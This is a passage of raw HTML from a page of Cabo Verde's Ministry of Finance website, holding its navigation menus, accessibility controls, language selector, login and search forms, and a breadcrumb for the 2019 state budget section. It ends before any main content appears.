id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769815505122"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769734896883" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769815505130"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_lhby" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="nodk" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"nodk","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#nodk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("nodk",new Component.default(context,"#nodk"),destroyConfig);else Liferay.component("nodk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nodk",new Component.default(context,"#nodk"),destroyConfig);else Liferay.component("nodk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE 2019 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> 